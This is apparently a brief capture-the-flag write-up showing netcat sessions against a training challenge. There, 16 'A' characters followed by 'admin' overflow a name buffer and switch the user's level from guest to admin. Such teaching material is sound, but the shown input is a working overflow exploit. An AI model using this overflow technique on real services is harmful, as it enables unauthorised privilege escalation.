 $ nc bof101.sstf.site 1335
Let's do BOF!
What is your name?
: AAAA
AAAA
Hello, AAAA. Your level is guest
Sorry, You have failed.
$ nc bof101.sstf.site 1335
Let's do BOF!
Enter ‘A’x16 and ‘admin’
What is your name?
: AAAAAAAAAAAAAAAAadmin
AAAAAAAAAAAAAAAAadmin
Hello, AAAAAAAAAAAAAAAAadmin. Your level is admin
Congratulation!